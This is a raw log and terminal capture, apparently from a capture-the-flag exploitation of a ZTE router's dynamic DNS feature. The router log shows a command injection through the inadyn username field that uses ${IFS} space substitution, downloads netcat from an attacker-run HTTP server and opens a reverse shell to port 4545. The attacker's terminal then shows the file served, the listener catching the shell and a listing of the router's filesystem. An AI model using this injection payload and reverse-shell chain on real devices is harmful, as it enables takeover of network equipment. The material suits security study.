 01:25:44 [webd][Notice] [dev_cmapi.c(996)_cmDevCheckLog] user login success:username is root
01:25:44 [webd][Info] [lcmapilib.c(799)cmapi_setinst] web set (objname: OBJ_DDNSCLIENT_ID, iRet: -9)
01:25:44 [webd][Info] [lcmapilib.c(799)cmapi_setinst] web set (objname: OBJ_DDNSSERVICE_ID, iRet: -9)
01:25:50 [webd][Notice] [dev_cmapi.c(996)_cmDevCheckLog] user login success:username is root
01:25:50 [webd][Info] [lcmapilib.c(799)cmapi_setinst] web set (objname: OBJ_DDNSCLIENT_ID, iRet: -9)
01:25:50 [webd][Info] [lcmapilib.c(799)cmapi_setinst] web set (objname: OBJ_DDNSSERVICE_ID, iRet: -9)
01:26:08 [webd][Notice] [dev_cmapi.c(996)_cmDevCheckLog] user login success:username is root
01:26:08 [webd][Info] [ddns_cmapi.c(1204)CmChkDdnsClient] enter CmChkDdnsClientConf
01:26:08 [webd][Info] [lcmapilib.c(799)cmapi_setinst] web set (objname: OBJ_DDNSSERVICE_ID, iRet: -9)
01:26:08 [ddns_mgr][Info] [ddns_mgr.c(1475)ddnsStartClient] strCmd is: inadyn -u user;sh${IFS}-c${IFS}'cp${IFS}/bin/ls${IFS}/tmp/netcat;wget${IFS}http://192.168.1.1:9090/netcat${IFS}-O${IFS}/tmp/a;cat${IFS}/tmp/a>/tmp/netcat;rm${IFS}/tm
p/a;/tmp/netcat${IFS}192.168.1.1${IFS}4545${IFS}-e${IFS}/bin/sh';echo${IFS} -p password -a hostname --verbose 5
01:26:08 [ddns_mgr][Info] [ddns_mgr.c(1488)ddnsStartClient] start program successful!inadyn
01:26:08 [webd][Info] [dbl_api.c(874)dbAPISave] PID(196865) want to Save
Thu Jan  1 01:31:09 1970: W:LANG: Cannot open language file.  Will use english defaults, or default override (--lang_file <path/file_name>...)
INADYN-MT Help
INADYN-MT is a dynamic DNS client. That is, it maintains the IP address
of a host name. It periodically checks whether the IP address of the current machine
(the external visible IP address of the machine that runs INADYN) has changed.
If yes it performs an update in the dynamic dns server.
Typical usage:
-for dyndns.org system:
inadyn-mt -u username -p password -a my.registrated.name
-for freedns.afraid.org:
inadyn-mt --dyndns_system default@freedns.afraid.org -a my.registrated.name,hash -a anothername,hash2
'hash' is extracted from the grab url batch file that is downloaded from freedns.afraid.org
Parameters:
'--help': help
'-h': help
bins : python3
killy@netsphere ~/ctf/zte/bins
% python3 -m http.server 9090 !10138
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
192.168.1.254 - - [18/Mar/2025 16:11:28] "GET /netcat HTTP/1.1" 200 -
zte : nc
killy@netsphere ~/ctf/zte
% nc -nvlp 4545 !10126
listening on [any] 4545 ...
connect to [192.168.1.1] from (UNKNOWN) [192.168.1.254] 55934
sh: turning off NDELAY mode
ls
bin
cfg
dev
etc
home
lib
linuxrc
mnt
proc
root
sbin
tmp
userfs